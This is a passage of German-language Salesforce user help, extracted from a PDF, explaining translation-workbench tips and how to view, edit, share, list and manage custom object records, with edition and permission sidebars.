



SIEHE AUCH:

[Exportieren von Übersetzungsdateien](#page-4317-0) [Importieren von übersetzten Dateien](#page-4318-0)

# Bewährte Vorgehensweisen für die Übersetzungsworkbench

Beachten Sie diese Tipps, damit die Übersetzungsworkbench möglichst effektiv ist.

- **•** Zeigt Übersetzern an, für die Übersetzung welcher Sprachen sie verantwortlich sind.
- **•** Benachrichtigen Sie alle Übersetzer, wenn Ihrer Organisation neue übersetzte Komponenten hinzugefügt werden.
- **•** Beraten Sie Benutzer beim Anpassen von Berichten oder Listenansichten über die Verwendung von Filterkriterienwerten in ihrer persönlichen Sprache. Wenn sie jedoch den Operator beginnt mit oder enthält verwenden, sollten Sie ihnen raten, die Sprache der von ihnen eingegebenen Filterkriterienwerte auszuwählen.
- **•** Bei der Erstellung eines Typs für benutzerdefinierte Berichte, der über die Übersetzungsworkbench in andere Sprachen übersetzt werden soll, sollte Ihre persönliche Sprache der Standardsprache Ihrer Organisation entsprechen. Hierdurch wird gewährleistet, dass zu übersetzende Wörter für die Übersetzer in der richtigen Sprache angezeigt werden.
- **•** In Salesforce wird davon ausgegangen, dass alle Anpassungen in der Standardsprache der Organisation eingegeben werden. Global tätige Administratoren sollten sich bei der Zusammenarbeit der Standardsprache der Organisation bedienen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# Erweitern von Objekten, Daten und Feldern

# Verwenden von benutzerdefinierten Objektdatensätzen

# <span id="page-4322-0"></span>Benutzerdefinierte Objektdatensätze – Übersicht

Wichtig: Möglicherweise wird Ihnen diese Seite angezeigt, weil Ihr Salesforce-Administrator keine benutzerdefinierte Hilfe erstellt hat. Wenn Sie Informationen zu einem spezifischen benutzerdefinierten Objekt benötigen, wenden Sie sich hinsichtlich des [Erstellens](#page-4294-0) [benutzerdefinierter Hilfe](#page-4294-0) für Ihre benutzerdefinierten Objekte an Ihren Administrator. In der Salesforce-Hilfe sind nur die standardmäßigen Objekte, die mit der anfänglichen Salesforce-Integration bereitgestellt werden, thematisch abgedeckt.

In benutzerdefinierten Objektdatensätzen werden eindeutige Informationen gespeichert, die für Sie und Ihr Unternehmen von Bedeutung sind. Ein Beispiel wäre ein benutzerdefiniertes Objekt namens "Handelsware", das die Handelswarendaten Ihres Unternehmens enthält. Sie können benutzerdefinierte Objekte auch für benutzerdefinierte Anwendungen verwenden, z. B. zur Verfolgung von Software-Erweiterungen in einem Entwicklungslebenszyklus.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Ihr Administrator definiert zuerst das benutzerdefinierte Objekt und seine Eigenschaften, z. B. benutzerdefinierte Felder, Beziehungen zu anderen Datentypen, Seitenlayouts und eine benutzerdefinierte Benutzeroberflächenregisterkarte. Sobald das benutzerdefinierte Objekt erstellt und den Benutzern zur Verfügung gestellt wurde, können Sie Daten zum Erstellen einzelner benutzerdefinierter Objektdatensätze eingeben. Falls Ihr Administrator eine Registerkarte für das benutzerdefinierte Objekt erstellt hat, wird auf der Registerkarte eine Startseite angezeigt, auf der Sie benutzerdefinierte Objektdatensätze schnell erstellen und finden können. Sie können Ihre benutzerdefinierten Objektdatensätze auch mithilfe von benutzerdefinierten Listenansichten sortieren und filtern. Zudem können Sie mit dieser Registerkarte detaillierte Informationen zu jedem benutzerdefinierten Objektdatensatz, auf den Sie Zugriff haben, einsehen und bearbeiten.

Administratoren und Benutzer mit der Berechtigung "Alle Daten modifizieren" können benutzerdefinierte Objekte importieren.

SIEHE AUCH: [Benutzerdefinierte Objekte – Startseite](#page-4323-0)

# <span id="page-4323-0"></span>Benutzerdefinierte Objekte – Startseite

- Wichtig: Möglicherweise wird Ihnen diese Seite angezeigt, weil Ihr Salesforce-Administrator keine benutzerdefinierte Hilfe erstellt hat. Wenn Sie Informationen zu einem spezifischen benutzerdefinierten Objekt benötigen, wenden Sie sich hinsichtlich des [Erstellens benutzerdefinierter Hilfe](#page-4294-0) für Ihre benutzerdefinierten Objekte an Ihren Administrator. In der Salesforce-Hilfe sind nur die standardmäßigen Objekte, die mit der anfänglichen Salesforce-Integration bereitgestellt werden, thematisch abgedeckt.
- Anmerkung: Wenn Sie auf eine Registerkarte eines benutzerdefinierten Objekts klicken, wird die Registerkarten-Startseite angezeigt. Der Name einer Registerkarte für ein benutzerdefiniertes Objekt ist die Pluralform des benutzerdefinierten Objekts, wie von Ihrem Administrator definiert.

Verwenden Sie die Registerkarte "Startseite" eines benutzerdefinierten Objekts, um Datensätze anzuzeigen.

- **•** Wenn eine gefilterte Liste mit Elementen angezeigt werden soll, wählen Sie in der Dropdown-Liste Anzeigen eine vordefinierte Liste aus. Sie können auch auf **Neue Ansicht erstellen** klicken und eigene, benutzerdefinierte Ansichten erstellen. Mit Listenansichten können Sie eine Liste mit Datensätzen anzeigen, die bestimmten Kriterien entsprechen, z. B. alle benutzerdefinierten Objekte für eine Registerkarte oder nur Ihre eigenen. Um eine erstellte Ansicht zu bearbeiten oder zu löschen, wählen Sie sie aus der Dropdown-Liste Anzeigen aus und klicken Sie auf **Bearbeiten**.
- **•** Wenn benutzerdefinierte Objekte über Salesforce-zu-Salesforce für externe Kontakte freigegeben werden, wählen Sie eine der Listenansichten unter **[Name des benutzerdefinierten Objekts] von Verbindungen** aus, damit die benutzerdefinierten Objekte angezeigt werden, die Ihre Geschäftspartner für Sie freigegeben haben.
- **•** Wählen Sie im Abschnitt **Letzte** aus der Dropdownliste einen Eintrag aus, um eine kurze Liste der benutzerdefinierten Objektdatensätze anzuzeigen, die mit dem entsprechenden Kriterium übereinstimmen. Wenn Sie Details direkt anzeigen möchten, können Sie in dieser Liste auf einen beliebigen Namen eines benutzerdefinierten Objekts klicken. Durch Klicken auf die Links **25 Elemente anzeigen** und **10 Elemente anzeigen** können Sie die Anzahl der angezeigten Einträge ändern. Die angezeigten Felder richten sich nach dem vom Administrator auf der Registerkarte "Benutzerdefiniertes Objekt" definierten Suchlayout und den auf Feldebene festgelegten Sicherheitseinstellungen (verfügbar in der Professional, Enterprise, Unlimited, Performance und Developer Edition). Die Auswahlmöglichkeiten für Ihre wichtigsten benutzerdefinierten Objekte sind:

### **Auswahlmöglichkeiten für "Letzte benutzerdefinierte Beschreibung Objekte"**



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen einer Registerkarte für ein benutzerdefiniertes Objekt:

**•** "Lesen" für das benutzerdefinierte Objekt

Anzeigen benutzerdefinierter Objektdatensätze:

**•** "Lesen" für das benutzerdefinierte **Objekt** 



### **Auswahlmöglichkeiten für "Letzte benutzerdefinierte Beschreibung Objekte"**

<span id="page-4324-0"></span>SIEHE AUCH:

[Anzeigen und Bearbeiten benutzerdefinierter Objektdatensätze](#page-4324-0)

# Anzeigen und Bearbeiten benutzerdefinierter Objektdatensätze

Wichtig: Möglicherweise wird Ihnen diese Seite angezeigt, weil Ihr Salesforce-Administrator keine benutzerdefinierte Hilfe erstellt hat. Wenn Sie Informationen zu einem spezifischen benutzerdefinierten Objekt benötigen, wenden Sie sich hinsichtlich des [Erstellens benutzerdefinierter Hilfe](#page-4294-0) für Ihre benutzerdefinierten Objekte an Ihren Administrator. In der Salesforce-Hilfe sind nur die standardmäßigen Objekte, die mit der anfänglichen Salesforce-Integration bereitgestellt werden, thematisch abgedeckt.

Anmerkung: Wenn Sie auf eine Registerkarte eines benutzerdefinierten Objekts klicken, wird die Registerkarten-Startseite angezeigt. Der Name einer Registerkarte für ein benutzerdefiniertes Objekt ist die Pluralform des benutzerdefinierten Objekts, wie von Ihrem Administrator definiert.

### **Anzeigen benutzerdefinierter Objektdatensätze**

Nachdem Sie einen benutzerdefinierten Objektdatensatz auf der Registerkarten-Startseite "Benutzerdefinierte Objekte" oder auf Listenseiten gefunden haben, klicken Sie auf den Namen des Objektdatensatzes, um detaillierte Informationen anzuzeigen.

Wenn Salesforce Console so eingerichtet ist, dass benutzerdefinierte Objekte enthalten sind, wählen Sie sie im [Force.com-Anwendungsmenü](#page-5378-0) aus, um nach benutzerdefinierten Objektdatensätzen und den dazugehörigen Elementen in einem Bildschirm zu suchen und diese anzuzeigen sowie zu bearbeiten.

### **Bearbeiten benutzerdefinierter Objektdatensätze**

Um Details zu benutzerdefinierten Objektdatensätzen zu aktualisieren, klicken Sie auf **Bearbeiten** und ändern Sie dann die zu aktualisierenden Felder. Klicken Sie auf **Speichern**, wenn Sie fertig sind. Um den aktuellen benutzerdefinierten Objektdatensatz zu speichern und einen neuen zu erstellen, können Sie auch auf **Speichern & Neu** klicken. Die erforderlichen Felder sind rot markiert.

### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen benutzerdefinierter Objektdatensätze:

**•** "Lesen" für das benutzerdefinierte Objekt

Ändern benutzerdefinierter Objektdatensätze:

**•** "Bearbeiten" für das benutzerdefinierte Objekt

Anmerkung: Objektname oder Datentyp können nicht geändert werden, wenn das benutzerdefinierte Objekt in Apex referenziert wird.

#### **Themenliste "Benutzerdefinierte Objekte"**

Der untere Teil der Detailseite "Benutzerdefinierte Objektdatensätze" enthält Informationen über den benutzerdefinierten Objektdatensatz, u. a. Aktivitäten, Notizen, Anlagen und andere zugehörige Datensätze. Die angezeigten Themenlisten hängen von Ihren persönlichen Anpassungen sowie von den Anpassungen ab, die Ihr Administrator an den Seitenlayouts vorgenommen hat oder Ihren Berechtigungen zum Anzeigen der zugehörigen Daten. Um sich weitere Details anzeigen zu lassen, klicken Sie auf einzelne Einträge. Um sich weitere Einträge anzeigen zu lassen, klicken Sie im unteren Teil des Bildschirms auf **mehr** oder unterhalb einer entsprechenden Liste auf **Anzeige erweitern**. Wenn Sie auf **Neu** klicken, können Sie neue Einträge hinzufügen.

Tipp: Damit Ihre Benutzer Datensatzdetails und Themenlisten leichter sehen können, sollten Sie im Setup-Bereich "Benutzeroberfläche" Hover-Details aktivieren.

#### **Drucken benutzerdefinierter Objektdatensätze**

Klicken Sie auf der Detailseite eines benutzerdefinierten Objekts auf **Druckvorschau**, um den Datensatz zu drucken.

Um zur zuletzt angezeigten Listenseite zurückzukehren, klicken Sie im oberen Bereich einer Detailseite für benutzerdefinierte Objektdatensätze auf **Zurück zur Liste**. Wenn Ihr Unternehmen ausblendbare Abschnitte aktiviert hat, verwenden Sie die Pfeilsymbole neben den Abschnittsüberschriften zum Erweitern oder Ausblenden eines Abschnitts auf der Detailseite.

# Freigeben benutzerdefinierter Objektdatensätze

Wichtig: Möglicherweise wird Ihnen diese Seite angezeigt, weil Ihr Salesforce-Administrator keine benutzerdefinierte Hilfe erstellt hat. Wenn Sie Informationen zu einem spezifischen benutzerdefinierten Objekt benötigen, wenden Sie sich hinsichtlich des [Erstellens benutzerdefinierter Hilfe](#page-4294-0) für Ihre benutzerdefinierten Objekte an Ihren Administrator. In der Salesforce-Hilfe sind nur die standardmäßigen Objekte, die mit der anfänglichen Salesforce-Integration bereitgestellt werden, thematisch abgedeckt.

Der Administrator definiert das Standardfreigabemodell für eine gesamte Organisation. Sie können dieses Modell ändern, um die Freigabe auf mehr Benutzer zu erweitern, als standardmäßig festgelegt. Sie können das Freigabemodell jedoch nicht weiter einschränken, als dies von der Standardeinstellung vorgegeben wird.

Um die Freigabedetails anzuzeigen und zu verwalten, klicken Sie auf der Detailseite des benutzerdefinierten Objektdatensatzes auf **Freigabe**. Auf der Seite "Freigabedetails" werden die Benutzer, Gruppen, Rollen und Regionen aufgeführt, die über Freigabezugriff für den Datensatz verfügen. Auf dieser Seite haben Sie folgende Möglichkeiten:

- **•** Anderen Benutzern, Gruppen, Rollen oder Regionen Zugriff auf den Datensatz gewähren
	- Anmerkung: Sie können einen benutzerdefinierten Objektdatensatz nur dann für einen anderen Benutzer freigeben, wenn dieser Benutzer über die Berechtigung "Lesen" für das benutzerdefinierte Objekt verfügt.
- **•** Alle Benutzer anzeigen, die Zugriff auf den Datensatz haben
- **•** Die Zugriffsebene des Datensatzes bearbeiten oder löschen

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen eines benutzerdefinierten Objektdatensatzes:

**•** "Lesen" für das benutzerdefinierte Objekt

## Verwenden von benutzerdefinierten Themenlisten

Wichtig: Möglicherweise wird Ihnen diese Seite angezeigt, weil Ihr Salesforce-Administrator keine benutzerdefinierte Hilfe erstellt hat. Wenn Sie Informationen zu einem spezifischen benutzerdefinierten Objekt benötigen, wenden Sie sich hinsichtlich des [Erstellens benutzerdefinierter Hilfe](#page-4294-0) für Ihre benutzerdefinierten Objekte an Ihren Administrator. In der Salesforce-Hilfe sind nur die standardmäßigen Objekte, die mit der anfänglichen Salesforce-Integration bereitgestellt werden, thematisch abgedeckt.

Benutzerdefinierte Themenlisten werden für einen anderen Datensatz im unteren Teil der Detailseite angezeigt. Sie enthalten die benutzerdefinierten Objektdatensätze, die mit diesem Datensatz verknüpft sind.

In einer benutzerdefinierten Themenliste können Sie:

- **•** Auf den Namen des benutzerdefinierten Objektdatensatzes klicken, um detaillierte Informationen anzuzeigen.
- **•** Um den Datensatz zu bearbeiten oder zu löschen, klicken Sie auf **Bearbeiten** oder **Entf**.
- **•** Klicken Sie auf **Neu**, um einen neuen benutzerdefinierten Objektdatensatz zu erstellen, der mit dem angezeigten Datensatz verknüpft ist.

SIEHE AUCH:

[Benutzerdefinierte Objektdatensätze – Übersicht](#page-4322-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Themenlisten benutzerdefinierter Objektdatensätze:

**•** "Lesen" für das benutzerdefinierte Objekt

UND

"Lesen" für den verknüpften Datensatz

Ändern benutzerdefinierter Objektdatensätze:

**•** "Bearbeiten" für das benutzerdefinierte **Objekt** 

Erstellen benutzerdefinierter Objektdatensätze:

**•** "Erstellen" für das benutzerdefinierte **Objekt** 

Löschen benutzerdefinierter Objektdatensätze:

**•** "Löschen" für das benutzerdefinierte Objekt

# Anzeigen von benutzerdefinierten Objektlisten

Wichtig: Möglicherweise wird Ihnen diese Seite angezeigt, weil Ihr Salesforce-Administrator keine benutzerdefinierte Hilfe erstellt hat. Wenn Sie Informationen zu einem spezifischen benutzerdefinierten Objekt benötigen, wenden Sie sich hinsichtlich des [Erstellens benutzerdefinierter Hilfe](#page-4294-0) für Ihre benutzerdefinierten Objekte an Ihren Administrator. In der Salesforce-Hilfe sind nur die standardmäßigen Objekte, die mit der anfänglichen Salesforce-Integration bereitgestellt werden, thematisch abgedeckt.

Die Listenseite "Benutzerdefinierte Objekte" zeigt eine Liste von benutzerdefinierten Objektdatensätzen in der aktuellen Ansicht an. Eine Listenansicht umfasst benutzerdefinierte Objektdatensätze eines Typs; mehr als einen Typ eines benutzerdefinierten Objekts können Sie in einer einzelnen Listenansicht nicht anzeigen.

- **•** Klicken Sie auf den Namen eines benutzerdefinierten Objekts, um die Details des benutzerdefinierten Objektdatensatzes anzuzeigen. [Um den Datensatz zu bearbeiten oder](#page-4324-0) [zu löschen](#page-4324-0), klicken Sie neben dem Namen des entsprechenden benutzerdefinierten Objektdatensatzes auf **Bearbeiten** bzw. **Entf**.
- **•** Um Inhaber von benutzerdefinierten Objektdatensätzen in einer Warteschlange zu werden, wechseln Sie zur Warteschlangen-Listenansicht, aktivieren Sie die Kontrollkästchen der jeweiligen Datensätze und klicken Sie auf **Akzeptieren**.
- **•** Wenn Sie die Inhaberschaft mehrerer Datensätze gleichzeitig übertragen möchten, aktivieren Sie das Kontrollkästchen neben den Datensätzen der jeweiligen benutzerdefinierten Objekte und klicken Sie dann auf **Inhaber ändern**. Geben Sie den neuen Datensatzinhaber ein, aktivieren Sie ggf. Benachrichtigungs-E-Mail senden, um eine E-Mail an den neuen Datensatzinhaber zu senden und klicken Sie dann auf **Speichern**.

SIEHE AUCH:

[Benutzerdefinierte Objektdatensätze – Übersicht](#page-4322-0)

# <span id="page-4327-0"></span>Verwalten von benutzerdefinierten Objekten

# Benutzerdefinierte Objekte

Speichern Sie Ihre organisationsspezifischen Daten. Legen Sie fest, ob Ihre benutzerdefinierten Objekte gesucht werden können, die Freigabe unterstützen sowie Zugriff auf die Bulk-API und die Streaming-API beinhalten.

Jedes benutzerdefinierte Objekt wird entweder als Enterprise-Anwendungsobjekt oder als Light-Anwendungsobjekt klassifiziert. Der Unterschied zwischen diesen beiden Kategorien besteht darin, dass Freigabe, Zugriff auf die Bulk-API und Zugriff auf die Streaming-API für Light-Anwendungsobjekte nicht unterstützt werden.

Wenn Sie die Nutzung der einzelnen Kategorien in Ihrer Organisation verfolgen müssen, erstellen Sie einen benutzerdefinierten Berichtstyp mit dem primären Objekt "Benutzerlizenzen" und dem untergeordneten Objekt "Kennzahlen für die Nutzung des benutzerdefinierten Objekts nach Benutzerlizenz".

Alle benutzerdefinierten Objekte sind standardmäßig Enterprise-Anwendungsobjekte. Wenn Sie Ihr benutzerdefiniertes Objekt in ein Light-Anwendungsobjekt umwandeln möchten, deaktivieren Sie die Optionen Freigabe

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Listen benutzerdefinierter Objekte:

**•** "Lesen" für das benutzerdefinierte **Objekt** 

Erstellen benutzerdefinierter Objektdatensätze:

**•** "Erstellen" für das benutzerdefinierte Objekt

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

zulassen, Bulk-API-Zugriff zulassen und Streaming-API-Zugriff zulassen auf der Detailseite des Objekts.

Im Anschluss an die Definition eines benutzerdefinierten Objekts haben Sie folgende Möglichkeiten:

- **•** Erstellung benutzerdefinierter Felder.
- **•** Verknüpfen des benutzerdefinierten Objekts mit anderen Datensätzen und Anzeigen seiner Daten in benutzerdefinierten Themenlisten.
- **•** Erstellung von Seitenlayouts.
- **•** Anpassen der Suchergebnisse sowie der benutzerdefinierten Objektfelder, in denen sie angezeigt werden.
- **•** Erstellen einer benutzerdefinierten Registerkarte für das benutzerdefinierte Objekt.
	- Anmerkung: Um es Benutzern zu ermöglichen, beim Suchen Datensätze eines benutzerdefinierten Objekts zu finden, erstellen Sie eine benutzerdefinierte Registerkarte, die auf Standard:Ein oder Standard:Aus festgelegt ist. Durch das Erstellen einer benutzerdefinierten Registerkarte wird die Einstellung **Suche zulassen** des benutzerdefinierten Objekts aktiviert.
- **•** Erstellen von Berichten und Dashboards zur Analyse benutzerdefinierter Objektdaten.
- **•** Freigeben Ihrer benutzerdefinierten Objekte, benutzerdefinierten Registerkarten, benutzerdefinierten Anwendungen und aller zugehörigen Komponenten für andere Salesforce-Benutzer in Force.com AppExchange.
- **•** Importieren benutzerdefinierter Objektdatensätze.

### SIEHE AUCH:

[Verfolgen der Nutzung benutzerdefinierter Objekte Ihrer Organisation nach Benutzerlizenztyp](#page-4344-0)

# Verwalten benutzerdefinierter Objekte

Durch das Erstellen, Anpassen, Bearbeiten oder Abschneiden benutzerdefinierter Objekte können Sie die durch Standardobjekte, wie Accounts und Kontakte, bereitgestellten Funktionen erweitern.

Anmerkung: Es kann vorkommen, dass Ihr Administrator eine Registerkarte erstellt hat, ohne entsprechende Hilfe zur Verfügung zu stellen. Wenn Sie Hilfe bezüglich der Funktionsweise einer Registerkarte für ein benutzerdefiniertes Objekt benötigen, wenden Sie sich an Ihren Administrator.

In Ihren Objektverwaltungseinstellungen sind die benutzerdefinierten Objekte aufgeführt, die für Ihre Organisation definiert wurden. In dieser Liste haben Sie folgende Möglichkeiten:

- **•** Definieren eines benutzerdefinierten Objekts.
- **•** Anzeigen detaillierter Informationen zu einem benutzerdefinierten Objekt.

Zu den optionalen Funktionen, die Sie anpassen können, gehören das Aktivieren der Suche und von Berichten, das Verfolgen von Aktivitäten, das Verfolgen des Feldverlaufs und das Verfügbarmachen des Objekts für das Salesforce-Kundenportal.

- **•** Klicken Sie zum Aktualisieren der Definition für das benutzerdefinierte Objekt auf **Bearbeiten** und aktualisieren Sie dann die gewünschten Felder.
	- Anmerkung: Die Felder Berichte zulassen, Aktivitäten zulassen und Suche zulassen sind unter "Verwaltet – Veröffentlicht" nicht gesperrt und können vom Entwickler in künftigen Veröffentlichungen eines verwalteten Pakets geändert werden.
- **•** Um ein [benutzerdefiniertes Objekt](#page-4338-0) zu löschen, klicken Sie auf **Entf**.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Verwaltete Pakete sind nicht verfügbar in **Database.com**

### NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten benutzerdefinierter Objekte:

### Herzlich willkommen, Salesforce Point & Verwalten von benutzerdefinierten Objekten Click-Administratoren

- **•** Um [ein benutzerdefiniertes Objekt abzuschneiden,](#page-4343-0) klicken Sie auf **Abschneiden**.
- **•** Um [gelöschte benutzerdefinierte Objekte anzuzeigen,](#page-4340-0) klicken Sie auf den Link **Gelöschte Objekte**. Die Gesamtzahl der gelöschten benutzerdefinierten Objekte für Ihre Organisation ist in Klammern angegeben.

Die Detailseite des benutzerdefinierten Objekts gibt Aufschluss über unterschiedliche Eigenschaften des Objekts, wie beispielsweise standardmäßige Felder, benutzerdefinierte Felder, Verfolgung des Feldverlaufs, Beziehungen, benutzerdefinierte Links, Suchlayouts, Seitenlayouts sowie Objektbegrenzungen. Sie haben folgende Möglichkeiten:

- **•** Klicken Sie auf einzelne Einträge, um weitere Details anzuzeigen.
- **•** Um ein benutzerdefiniertes Feld zu löschen, klicken Sie im Abschnitt "Benutzerdefinierte Felder & Beziehungen" neben dessen Namen auf **Entf**.
- **•** Um sich weitere Einträge anzeigen zu lassen, klicken Sie im unteren Teil des Bildschirms auf **mehr** oder unterhalb einer entsprechenden Liste auf **Anzeige erweitern**.
- **•** Klicken Sie auf **Neu**, um neue Elemente direkt hinzuzufügen.

 $\mathbf{z}$ Anmerkung: Die Prozentwerte für Objektbegrenzungen werden abgeschnitten, nicht gerundet. Wenn Ihre Organisation beispielsweise 95,55 % der Begrenzung für eine bestimmte Anpassung verwendet, wird als Objektbegrenzung "95 %" angezeigt.

#### SIEHE AUCH:

[Richtlinien für das Beschleunigen der Suche](#page-432-0) [Benutzerdefinierte Objekte](#page-4327-0) [Bearbeiten von benutzerdefinierten Objekten](#page-4337-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

### Bereitstellungsstatus für benutzerdefinierte Objekte und externe Objekte

